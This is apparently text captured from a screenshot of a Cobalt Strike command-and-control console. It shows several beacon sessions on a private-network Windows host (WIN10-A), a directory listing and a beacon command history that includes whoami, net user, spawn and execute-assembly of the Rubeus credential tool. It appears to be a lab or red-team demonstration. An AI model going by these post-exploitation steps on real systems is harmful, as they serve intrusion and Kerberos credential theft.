 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.215.129 172.16.215.129 http admin WIN10-A svchost.exe 2072 x64 5s
172.16.215.129 172.16.215.129 http admin WIN10-A beacon.exe 3024 x64 17h
172.16.215.129 172.16.215.129 http admin WIN10-A svchost.exe 3828 x64 1s
172.16.215.129 172.16.215.129 http admin WIN10-A beacon.exe 3840 x64 5m
Event Log X Beacon 172.16.215.129@3828 X
dir 11/22/2021 09:46:19 Windows
0b fil 07/14/2021 09:57:36 $WINRE_BACKUP_PARTITION.MARKER
8kb fil 11/30/2021 15:24:26 DumpStack.log.tmp
1gb fil 11/30/2021 15:24:26 pagefile.sys
16mb fil 11/30/2021 15:24:26 swapfile.sys
beacon> history
Command History: show all
1 help
2 sleep 20 18
3 ls
4 ps
5 run whoami
6 spawn x64 http
7 net user
8 execute-assembly /home/user/tools/ghostpack/Rubeus.exe
9 cd c:\
10 ls
11 history
beacon> !3
12/01 08:37:38 beacon> ls
12/01 08:37:38 [*] Tasked beacon to list files in .
12/01 08:37:39 [+] host called home, sent: 19 bytes
12/01 08:37:39 [*] Listing: c:\\